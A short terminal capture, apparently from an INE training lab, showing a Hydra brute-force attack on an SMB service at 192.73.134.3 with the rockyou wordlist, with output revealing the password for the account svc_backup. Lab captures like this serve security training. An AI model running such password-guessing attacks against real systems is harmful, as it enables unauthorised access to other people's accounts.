 ┌──(root㉿INE)-[~]
└─# hydra -l svc_backup -P /usr/share/wordlists/rockyou.txt 192.73.134.3 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 12:39:47
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.73.134.3:445/
[445][smb] host: 192.73.134.3   login: svc_backup   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 12:39:49
┌──(root㉿INE)-[~]
└─#